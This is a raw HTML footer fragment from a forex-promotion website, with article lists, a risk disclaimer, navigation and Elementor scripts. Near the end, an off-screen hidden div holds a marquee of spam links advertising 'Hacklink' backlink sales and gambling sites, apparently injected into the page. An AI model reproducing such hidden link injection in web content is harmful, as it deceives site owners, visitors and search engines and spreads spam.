							<img width="1080" height="1080" src="https://fxarmy.com/wp-content/uploads/2024/11/Platform3.png" class="attachment-full size-full wp-image-20266" alt="" srcset="https://fxarmy.com/wp-content/uploads/2024/11/Platform3.png 1080w, https://fxarmy.com/wp-content/uploads/2024/11/Platform3-300x300.png 300w, https://fxarmy.com/wp-content/uploads/2024/11/Platform3-1024x1024.png 1024w, https://fxarmy.com/wp-content/uploads/2024/11/Platform3-150x150.png 150w, https://fxarmy.com/wp-content/uploads/2024/11/Platform3-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2aae596 elementor-widget elementor-widget-heading" data-id="2aae596" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LATEST UPDATE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c44b9d elementor-widget elementor-widget-elementskit-post-list" data-id="4c44b9d" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://fxarmy.com/xau-usd-gold-steady-at-5265-96-amid-pullback-after-historic-rally-analysts-eye-key-support-levels/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">XAU/USD Gold Steady at $5,265.96 Amid Pullback After Historic Rally Analysts Eye Key Support Levels</span>

																		<div class="meta-lists">
														<span class="meta-date">
								<i aria-hidden="true" class="icon icon-calendar-page-empty"></i>	

								30 Jan 2026							</span>
							
													</div>
											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://fxarmy.com/no-deposit-raffle-competition-2k-traders-trust/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">No Deposit Raffle Competition $2K – Traders Trust</span>

																		<div class="meta-lists">
														<span class="meta-date">
								<i aria-hidden="true" class="icon icon-calendar-page-empty"></i>	

								30 Jan 2026							</span>
							
													</div>
											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://fxarmy.com/london-stocks-fall-after-trump-issues-tariff-threat-to-european-nations/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">London stocks fall after Trump issues tariff threat to European nations</span>

																		<div class="meta-lists">
														<span class="meta-date">
								<i aria-hidden="true" class="icon icon-calendar-page-empty"></i>	

								19 Jan 2026							</span>
							
													</div>
											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://fxarmy.com/xau-usd-gold-steady-near-4600-after-record-run-pauses-for-breath-more-upside/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</span>

																		<div class="meta-lists">
														<span class="meta-date">
								<i aria-hidden="true" class="icon icon-calendar-page-empty"></i>	

								17 Jan 2026							</span>
							
													</div>
											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://fxarmy.com/understanding-leverage-in-forex-how-to-use-it-wisely/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Understanding Leverage in Forex: How to Use It Wisely</span>

																		<div class="meta-lists">
														<span class="meta-date">
								<i aria-hidden="true" class="icon icon-calendar-page-empty"></i>	

								16 Jan 2026							</span>
							
													</div>
											</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-71e6a1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="13602" data-id="71e6a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cdfba4" data-eae-slider="88548" data-id="2cdfba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71af570 elementor-widget elementor-widget-spacer" data-id="71af570" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab6e4f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16697" data-id="ab6e4f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be4aedd" data-eae-slider="90635" data-id="be4aedd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eece796 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="eece796" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				On Key				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2896ed3f elementor-widget elementor-widget-heading" data-id="2896ed3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Promotion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f359972 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="f359972" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_masonry&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24629 post type-post status-publish format-standard has-post-thumbnail hentry category-forex-news tag-goldprices tag-goldtrading tag-marketupdate tag-preciousmetals tag-xauusd">
				<a class="elementor-post__thumbnail__link" href="https://fxarmy.com/xau-usd-gold-steady-at-5265-96-amid-pullback-after-historic-rally-analysts-eye-key-support-levels/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="559" src="https://fxarmy.com/wp-content/uploads/2026/01/XAUUSD.png" class="attachment-full size-full wp-image-24635" alt="XAU Gold" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fxarmy.com/xau-usd-gold-steady-at-5265-96-amid-pullback-after-historic-rally-analysts-eye-key-support-levels/" >
				XAU/USD Gold Steady at $5,265.96 Amid Pullback After Historic Rally Analysts Eye Key Support Levels			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-no-deposit-bonus">
				<a class="elementor-post__thumbnail__link" href="https://fxarmy.com/no-deposit-raffle-competition-2k-traders-trust/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="512" src="https://fxarmy.com/wp-content/uploads/2026/01/Traders-Trust-Social-Media-No-Deposit-Bonus-1024x512-1.webp" class="attachment-full size-full wp-image-24627" alt="No Deposit bonus" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fxarmy.com/no-deposit-raffle-competition-2k-traders-trust/" >
				No Deposit Raffle Competition $2K – Traders Trust			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24607 post type-post status-publish format-standard hentry category-forex-news tag-londonstocks-trumptariffs2026-ftse100-investing2026-tradewar-brexit-marketcrash-investmentstrategy-stockmarket-economicanalysis">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fxarmy.com/london-stocks-fall-after-trump-issues-tariff-threat-to-european-nations/" >
				London stocks fall after Trump issues tariff threat to European nations			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24584 post type-post status-publish format-standard has-post-thumbnail hentry category-forex-news tag-goldtrading2026-xauusd4600-futureofgold">
				<a class="elementor-post__thumbnail__link" href="https://fxarmy.com/xau-usd-gold-steady-near-4600-after-record-run-pauses-for-breath-more-upside/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="1024" src="https://fxarmy.com/wp-content/uploads/2026/01/goldd.jpg" class="attachment-full size-full wp-image-24585" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fxarmy.com/xau-usd-gold-steady-near-4600-after-record-run-pauses-for-breath-more-upside/" >
				XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="172" class="elementor elementor-172" data-elementor-post-type="elementskit_template">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4e4a05f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="86279" data-id="4e4a05f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1805d23" data-eae-slider="93474" data-id="1805d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7952a7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e7952a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1008" height="267" src="https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1.png" class="attachment-full size-full wp-image-270" alt="" srcset="https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1.png 1008w, https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1-300x79.png 300w, https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1-768x203.png 768w" sizes="(max-width: 1008px) 100vw, 1008px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-880a1e0" data-eae-slider="50194" data-id="880a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea922d elementor-widget elementor-widget-heading" data-id="6ea922d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-53e1737 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="53e1737" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FXArmy.com is a leading Financial Portal that Covers all types of Forex, CFD &amp; Options&#8217; Promotion released by Financial Brokers around the globe. Our goal is to provide traders with all latest Promotions to professional traders, both novice, and expert alike. We would like to hear from you!</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c8f8d6" data-eae-slider="75729" data-id="5c8f8d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc483d1 elementor-widget elementor-widget-heading" data-id="cc483d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4028e2b elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4028e2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c89c472" href="https://www.facebook.com/FxArmy98211" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-54ced5e" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e3bff5c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-138ae36" href="https://t.me/fx_army" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d78cb7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="97327" data-id="d78cb7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c34185" data-eae-slider="81206" data-id="7c34185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9bd168 elementor-widget elementor-widget-text-editor" data-id="e9bd168" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: red;">Disclaimer</span> &#8211; The Promotion, reviews and other information are written and posted here just for the informational reason only. which must not take as an invitation or inspiration to invest in the Financial Market, as Trading leveraged products such as Forex, CFDs and Binary Option, Indices and cryptocurrency involves significant risk to your invested capital.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1e6df40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="41211" data-id="1e6df40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1790213" data-eae-slider="7991" data-id="1790213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-681892c elementor-widget elementor-widget-text-editor" data-id="681892c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FXArmy | Al rights reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e4bcce" data-eae-slider="7033" data-id="0e4bcce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-843155c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ekit-nav-menu" data-id="843155c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-footer-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-footer-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/forex-broker-reviews/" class="ekit-menu-nav-link">Forex Broker Reviews</a></li>
<li id="menu-item-15334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15334 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/submit-news/" class="ekit-menu-nav-link">Submit News</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/add-new-promotion/" class="ekit-menu-nav-link">Add New Promotion</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/privacy-policy/" class="ekit-menu-nav-link">Privacy Policy</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/contact-us/" class="ekit-menu-nav-link">Advertise with us</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-21742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21742 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://fxarmy.com/blogs/" class="ekit-menu-nav-link">Blogs</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogway/*","/wp-content/themes/newses/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:absolute;left:-9999px;top:-9999px;overflow:hidden;height:1px;width:1px;"><marquee><a href="https://teknocore.dev/">Hacklink</a> <a href="https://teknocore.dev/">Hacklink Satış</a> <a href="https://teknocore.dev/">бэклинки</a> <a href="https://www.together-eg.com/">marsbahis</a> <a href="https://teknocore.dev/">hacklink market</a> <a href="https://sbp.legia.com/">casibom</a> </marquee></div><script type="text/html" id='tmpl-upload-preview'>
    <div class="fpsml-file-preview-row">
    <span class="fpsml-file-preview-column"><img src="{{data.media_url}}"/></span>
    <span class="fpsml-file-preview-column">{{data.media_name}}</span>
    <span class="fpsml-file-preview-column">{{data.media_size}}</span>
    <span class="fpsml-file-preview-column"><input type="button" class="fpsml-media-delete-button" data-media-id='{{data.media_id}}' data-media-key='{{data.media_key}}' value="Delete"/></span>
</div></script><script>
jQuery('a,input').bind('focus', function() {
     if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
 }})
 </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fxarmy.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' />
<script type="text/javascript" id="remove-footer-links-main-js-js-extra">
/* <![CDATA[ */
var remove_footer_links_config = {"auto_remove_links":"1","permalink":"https://fxarmy.com","theme":{"name":false,"theme_uri":"https://themeansar.com/free-themes/blogway/","author":"Themeansar","author_uri":"https://themeansar.com","version":"0.2"}};
//# sourceURL=remove-footer-links-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/remove-footer-links/assets/js/main.min.js?ver=1.0.0" id="remove-footer-links-main-js-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https://fxarmy.com/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9meGFybXkuY29tL2Nhc2gtYmFjay1yZWJhdGVzLWV4dHJhLWNhc2gtZnhwcmltdXMv","nonce":"2017c34a45","plugin_url":"https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://fxarmy.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://fxarmy.com/wp-admin/admin-ajax.php","nonce":"f063d857b0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://fxarmy.com/cash-back-rebates-extra-cash-fxprimus/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" id="upk-site-js-extra">
/* <![CDATA[ */
var UltimatePostKitConfig = {"ajaxurl":"https://fxarmy.com/wp-admin/admin-ajax.php","nonce":"0ee8e3fa37","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=upk-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/ultimate-post-kit/assets/js/upk-site.min.js?ver=4.0.22" id="upk-site-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://fxarmy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fxarmy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fxarmy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fxarmy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3afb9db7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","